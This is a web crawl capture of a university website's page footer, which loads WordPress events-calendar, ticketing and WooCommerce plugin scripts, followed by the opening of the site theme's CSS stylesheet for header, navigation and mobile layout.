<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0
body_size: 10907
content:
/*
Theme Name: Mars Hill University
Theme URI: 
Author: The Web Shepherds
Author URI: http://www.thewebshepherds.com/
Description: 
Version: 1.0
License: 
License 
Tags: 
Text Domain: mhu
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
html * {
	max-height: 1000000px;
}
body {
	line-height: 1;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
* {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	/*-webkit-appearance: none;*/
}
/* END RESET */

body {
	background: #000033;
	-webkit-text-size-adjust: none;
}

img {
	max-width: 100%;
	height: auto;
}

iframe {
	max-width: 100%;
}

.content-wrapper ul {
	list-style-type: none;
}

.content-wrapper ul ul {
	list-style-type: none;
}

.content-wrapper ul li {
	position: relative;
}

.content-wrapper ul li:before {
	content: ' ';
	display: block;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 12px;
	height: 15px;
	background: url('images/bullet-list-arrow.png') no-repeat left top;
}

.content-wrapper.light-text ul li:before {
	background-image: url('images/bullet-list-arrow-white.png');
}

div#scroll-up {
	display: none;
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 44px;
	height: 83px;
	background: url('images/scroll-top-button.png') no-repeat left top;
	cursor: pointer;
	z-index: 500;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER
-----------------------------------------------------------------------------------------------------------*/

.header-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 950;
}

.header-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 24px;
	background: rgba(33,137,173,0.48);
	/*z-index: 951;*/
}

.super-nav-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(50% - 110px);
	height: 40px;
	/*z-index: 954;*/
}

.super-nav-bar-inner {
	position: relative;
	padding: 0 0 0 30px;
}

.super-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 40px 0;
	border-color: transparent #2189ad transparent transparent;
}

.super-nav-bar {
	position: relative;
	width: 100%;
	height: 40px;
	background: #2189ad;
}

.super-nav {
	display: flex;
}

.header-logo-bar-wrapper {
	position: absolute;
	left: -380px;
	top: 0;
	padding: 0;
	width: 50%;
	height: 245px;
	/*z-index: 952;*/
}

.header-logo-bar-bg-top-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 137px;
}

.header-logo-bar-bg-top {
	position: absolute;
	right: 97px;
	top: 0;
	width: 100%;
	height: 137px;
	background: rgba(0,28,114,0.83);
}

.header-logo-bar-bg-top-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 137px 0 0 97px;
	border-color: transparent transparent transparent rgba(0,28,114,0.83);
}

.header-logo-bar-bg-bottom-wrapper {
	position: absolute;
	right: 0;
	top: 137px;
	width: 100%;
	height: 108px;
}

.header-logo-bar-bg-bottom {
	position: absolute;
	right: 76px;
	top: 0;
	width: 100%;
	height: 108px;
	background: #001e4e;
}

.header-logo-bar-bg-bottom-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 108px 76px 0 0;
	border-color: #001e4e transparent transparent transparent;
}

.header-logo-bar {
	position: absolute;
	right: 0;
	top: 0;
	padding: 16px 0 0;
	width: 200px;
	height: 245px;
}

.header-logo {
	display: block;
	width: 116px;
	height: 198px;
	background: url('images/header-logo.png') no-repeat center top;
}

.main-nav-bar {
	position: absolute;
	right: 0;
	top: initial;
	padding: 0 0 0 74px;
	width: calc(50% + 396px);
	height: 104px;
	/*z-index: 953;*/
}

.main-nav-bar.sticky {
	position: fixed;
	top: -40px;
	z-index: 999;
}

.logged-in .main-nav-bar.sticky {
	top: -8px;
}

.main-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 74px 104px 0;
	border-color: transparent rgba(0,28,114,0.83) transparent transparent;
}

.main-nav-wrapper {
	padding: 40px 0 0 0;
	width: 100%;
	height: 104px;
	background: rgba(0,28,114,0.83);
}

.main-nav-wrapper-inner {
	position: relative;
	padding: 0 0 0 20px;
	width: 922px;
}

.main-nav {
	position: relative;
	margin: 0;
	list-style-type: none;
}

.main-nav:after {
	content: '';
	display: block;
	clear: both;
}

.main-nav > li {
	display: block;
	float: left;
}

.main-nav > li > a {
	display: block;
	position: relative;
	padding: 0 12px;
	font-size: 17px;
	line-height: 64px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-decoration: none !important;
	text-transform: uppercase;
}

.main-nav > li > a > .nav-hover {
	display: block;
	position: absolute;
	left: 7px;
	right: 7px;
	bottom: 0;
	height: 10px;
	background: #f2af00;
	opacity: 0;
}

.main-nav > li > a > .nav-hover > .nh-left {
	display: block;
	position: absolute;
	left: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 10px 0;
	border-color: transparent #f2af00 transparent transparent;

}

.main-nav > li > a > .nav-hover > .nh-right {
	display: block;
	position: absolute;
	right: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 0 0 7px;
	border-color: transparent transparent transparent #f2af00;
}

.main-nav > li:hover > a {
	color: #f2af00;
}

.main-nav > li:hover > a > .nav-hover,
.main-nav > li.on > a > .nav-hover {
	opacity: 1;
}

.mega-menu-wrapper {
	display: none;
	position: absolute;
	right: 0;
	margin: 0;
	padding: 20px 30px;
	background: #f8f4e7;
	border: 1px solid #f2ae00;
	list-style-type: none;
	z-index: 999;
}

/*.main-nav > li.open > .mega-menu-wrapper {
	display: block;
}*/

.mega-menu-wrapper.c1 { width: 277px; }
.mega-menu-wrapper.c1v1 { width: 690px; }
.mega-menu-wrapper.c2 { width: 532px; }
.mega-menu-wrapper.c2v1 { width: 945px; }
.mega-menu-wrapper.c3 { width: 787px; }
.mega-menu-wrapper.c3v1 { width: 1200px; }

.mega-menu-wrapper::after {
	content: ' ';
	display: block;
	clear: both;
}

.main-nav > li:hover > .mega-menu-wrapper,
.main-nav > li:focus > .mega-menu-wrapper {
	display: block;
}

.mega-menu-link-column {
	padding: 0 20px;
	width: 255px;
	border-right: 1px solid #adb8c4;
	float: left;
}

.mega-menu-link-column.first {
	padding: 0 20px 0 0;
	width: 235px;
}

.mega-menu-link-column.last {
	border: 0;
}

.mega-menu-wrapper.c1 .mega-menu-link-column {
	padding: 0 !important;
	width: 215px !important;
}

.mega-menu-wrapper.c1 .mega-menu-link-column.last,
.mega-menu-wrapper.c2 .mega-menu-link-column.last,
.mega-menu-wrapper.c3 .mega-menu-link-column.last {
	padding: 0 0 0 20px;
	width: 235px;
}

.menu-section-title {
	display: block;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.sub-menu {
	margin: 0;
	padding: 0 0 10px 20px;
	list-style-type: none;
}

.sub-menu > li {
	position: relative;
	padding: 4px 0;
	font-size: 15px;
	line-height: 18px;
	color: #90754d;
}

.sub-menu > li:before {
	content: '\00BB';
	position: absolute;
	left: -10px;
	top: 3px;
}

.sub-menu > li > a {
	color: #90754d;
}

/*.mega-menu-wrapper .sub-menu > li:first-child {
	margin-left: -20px;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child > a {
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child:before {
	display: none;
}*/

.mega-menu-image-column {
	padding: 4px 0 0 13px;
	width: 393px;
	text-align: center;
	float: left;
}

.mega-menu-image {
	position: relative;
	display: block;
	width: 100%;
	height: 250px;
	border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	overflow: hidden;
}

.mega-menu-image-overlay-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 182px;
	height: 16px;
	background: url('images/image-overlay-top.png') no-repeat;
}

.mega-menu-image-overlay-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 378px;
	height: 81px;
	background: url('images/image-overlay-bottom.png') no-repeat;
}

.mega-menu-ic-button {
	padding: 25px 0 0;
}

@media all and (max-width: 1199px) {

	.super-nav-bar-wrapper {
		width: calc(50% - 45px);
	}

	.header-logo-bar-wrapper {
		left: -300px;
	}

	.main-nav-bar {
		width: calc(50% + 356px);
	}

	.main-nav-wrapper-inner {
		width: 794px;
	}

	.main-nav > li > a {
		padding: 0 10px;
		font-size: 15px;
	}

	.mega-menu-wrapper {
		padding: 20px 10px;
	}
	
	.mega-menu-wrapper.c1 { width: 232px; }
	.mega-menu-wrapper.c1v1 { width: 524px; }
	.mega-menu-wrapper.c2 { width: 482px; }
	.mega-menu-wrapper.c2v1 { width: 774px; }
	.mega-menu-wrapper.c3 { width: 732px; }
	.mega-menu-wrapper.c3v1 { width: 1024px; }

	.mega-menu-link-column {
		padding: 0 20px;
		width: 250px;
	}

	.mega-menu-link-column.first {
		padding: 0 20px 0 0;
		width: 230px;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column {
		padding: 0 !important;
		width: 210px !important;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column.last,
	.mega-menu-wrapper.c2 .mega-menu-link-column.last,
	.mega-menu-wrapper.c3 .mega-menu-link-column.last {
		padding: 0 0 0 20px;
		width: 230px;
	}

	.menu-section-title {
		font-size: 23px;
	}

	/*.mega-menu-wrapper .sub-menu > li:first-child {
		font-size: 23px;
	}*/

	.mega-menu-image-column {
		padding: 4px 0 0 0;
		width: 272px;
	}

	.mega-menu-image-overlay-bottom {
		width: 272px;
		height: 58px;
		background-size: 272px 58px;
	}

	.mega-menu-image-button .button {
		font-size: 20px;
	}
	
}

@media all and (max-width: 1023px) {

	.header-wrapper {
		display: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SUPER NAV
-----------------------------------------------------------------------------------------------------------*/

.search-wrapper,
.dsearch-wrapper {
	padding: 7px 0 0;
}

.dsearch-wrapper {
	display: none;
}

.search-select {
	padding: 1px 10px 0 5px;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: -0.04em;
	float: left;
}

.search-select label {
	display: block;
}

.search-select input[type=radio] {
	width: 12px;
	height: 12px;
	-webkit-appearance: radio;
}

.searchform {
	position: relative;
	display: block;
	width: 200px;
	float: left;
}

.search-field {
	display: block;
	padding: 0 20px 0 10px;
	width: 190px;
	height: 26px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #0b4b85;
	background: #b8d9e5;
	border: 1px solid #0b4b85;
	border-radius: 0;
}

#searchsubmit {
	position: absolute;
	right: 0;
	top: -4px;
	width: 28px;
	height: 33px;
	background: url('images/search-button.png') no-repeat;
	border: 0;
	text-indent: -9999px;
	cursor: pointer;
}

.cart-info {
	padding: 0 0 0 10px;
	width: 120px;
	height: 40px;
	text-align: right;
	overflow: hidden;
}

.cart-contents {
	font-size: 14px;
	line-height: 40px;
	font-weight: 900;
	color: #fff;
	text-decoration: none !important;
	text-transform: uppercase;
	letter-spacing: -0.04em;
}

.cart-icon {
	display: inline-block;
	padding: 0 4px 0 2px;
	height: 44px;
	font-size: 22px;
	color: #f9cf41;
	vertical-align: middle;
}

@media all and (max-width: 1199px) {

	.searchform {
		width: 195px;
	}

	.search-field {
		width: 185px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE HEADER
-----------------------------------------------------------------------------------------------------------*/

.mobile-header-wrapper {
	display: none;
}

@media all and (max-width: 1023px) {

	.mobile-header-wrapper {
		display: block;
	}

	.mobile-header-bar {
		position: relative;
		width: 100%;
		min-height: 100px;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	}

	.mobile-nav-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(50% - 45px);
		height: 20px;
		background: #246e9d;
	}

	.mobile-nav-top-bar-angle {
		position: absolute;
		right: -15px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 20px 15px 0 0;
		border-color: #246e9d transparent transparent transparent;
	}

	.mobile-nav-bottom-bar {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(50% - 112px);
		height: 16px;
		background: #0e4c77;
	}

	.mobile-nav-bottom-bar-angle {
		position: absolute;
		left: -12px;
		bottom: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 16px 12px;
		border-color: transparent transparent #0e4c77 transparent;
	}

	#mobile-nav-button {
		position: absolute;
		left: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-nav-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-nav-button.open {
		background-position: center bottom;
	}

	.mobile-logo {
		display: block;
		margin: 0 auto;
		width: 180px;
		height: 100px;
		background: url('images/mobile-logo.png') no-repeat center center;
	}

	#mobile-search-button {
		position: absolute;
		right: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-search-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-search-button.open {
		background-position: center bottom;
	}

	.mobile-nav {
		display: none;
		position: relative;
		margin: 0;
		width: 100%;
		background: #f8f4e7;
		list-style-type: none;
		z-index: 10;
		-webkit-box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
		box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
	}

	.mobile-nav > li {
		width: 100%;
		display: block;
	}

	.mobile-nav > li > a,
	.mobile-nav > li > span {
		position: relative;
		display: block;
		padding: 8px 20px 8px 60px;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		background-color: #000033;
		border-bottom: 1px solid #0e4c77;
	}

	.mobile-nav > li > a.open {
		color: #002d72;
		background: transparent;
		border-color: #f8f4e7;
	}

	.mobile-nav > li.tools > span {
		color: #001e4e;
		background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		border-bottom: 1px solid #0e4c77;
	}
	
	.mobile-nav > li.tools > span > .tool-box {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/toolbox-icon.png') no-repeat center center;
	}

	.mobile-nav .sub-nav-button {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/mobile-sub-nav-button.png') no-repeat center top;
		cursor: pointer;
	}

	.mobile-nav .sub-nav-button.open {
		background-position: center bottom;
	}

	.mobile-nav > li.tools .sub-nav-button {
		left: 0;
		width: 100%;
		height: 100%;
		background: none;
	}

	.mobile-nav .mobile-sub-nav-wrapper {
		display: none;
	}

	.tools-menu {
		margin: 0;
		list-style-type: none;
	}
	
	.tools-menu > li {
		display: block;
		
	}

	.tools-menu > li > a {
		display: block;
		position: relative;
		padding: 8px 20px 8px 70px;
		font-size: 18px;
		line-height: 24px;
		font-style: italic;
		color: #001e4e;
		letter-spacing: -0.04em;
		text-decoration: none !important;
		background: #f9cf41;
		border-bottom: 1px solid #0e4c77;
	}
	
	.tools-menu > li > a:before {
		content: '\00BB';
		padding-right: 5px;
	}

	.mobile-nav .mobile-sub-menus {
		padding: 10px 0;
		margin: 0 auto;
		max-width: 750px;
	}
	
	.mobile-nav .mobile-sub-menus::after {
		content: ' ';
		display: block;
		clear: both;
	}

	.mobile-nav .mobile-sub-menu-section {
		padding: 0 20px 20px;
		width: 33.3333%;
		float: left;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: both;
	}

	.mobile-nav .mobile-sub-menu-section-title {
		display: block;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu {
		margin: 0;
		padding: 0 0 10px 20px;
		list-style-type: none;
	}

	.mobile-nav .mobile-sub-menu > li {
		position: relative;
		padding: 4px 0;
		font-size: 15px;
		line-height: 18px;
		color: #90754d;
	}

	.mobile-nav .mobile-sub-menu > li::before {
		content: '\00BB';
		position: absolute;
		left: -10px;
		top: 3px;
	}

	.mobile-nav .mobile-sub-menu > li > a {
		color: #90754d;
	}

	/*.mobile-nav .mobile-sub-menu > li:first-child {
		margin-left: -20px;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child > a {
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child:before {
		display: none;
	}*/

}

@media all and (max-width: 767px) {

	.mobile-nav .mobile-sub-menu-section {
		width: 50%;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: none;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(2n+1) {
    clear: both;
	}

}

@media all and (max-width: 479px) {

	#mobile-nav-button {
		width: 60px;
	}

	#mobile-search-button {
		width: 60px;
	}

	.mobile-nav .mobile-sub-menu-section {
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE SERACH
-----------------------------------------------------------------------------------------------------------*/

	.mobile-search-wrapper {
		display: none;
		position: relative;
		background: #186f9d;
	}

	.mobile-search-select {
		padding: 20px 0 0;
		font-size: 12px;
		line-height: 14px;
		font-weight: 700;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		letter-spacing: -0.04em;
	}

	.mobile-search-select label {
		margin: 0 5px;
	}

	.mobile-search-form,
	.mobile-dsearch-form {
		margin: 0 auto;
		padding: 20px;
		max-width: 300px;
	}

	.mobile-dsearch-form {
		display: none;
	}

	.mobile-search-field {
		display: block;
		margin: 0 0 10px;
		padding: 0 10px;
		width: 100%;
		height: 36px;
		background: rgba(255,255,255,0.7);
		border: 1px solid #084280;
		border-radius: 0;
	}

	#mobile-searchsubmit {
		display: block;
		margin: 0 auto;
		width: 127px;
		height: 33px;
		text-indent: -999px;
		background: url('images/mobile-search-submit.png') no-repeat center top;
		border: 0;
		cursor: pointer;
	}

/*-----------------------------------------------------------------------------------------------------------
		MAIN WRAPPER
-----------------------------------------------------------------------------------------------------------*/

.main-wrapper {
	min-height: 400px;
	background: #f8f5f0;
}

.content-wrapper {
	position: relative;
}

.content-block {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1240px;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER SLIDESHOW
-----------------------------------------------------------------------------------------------------------*/

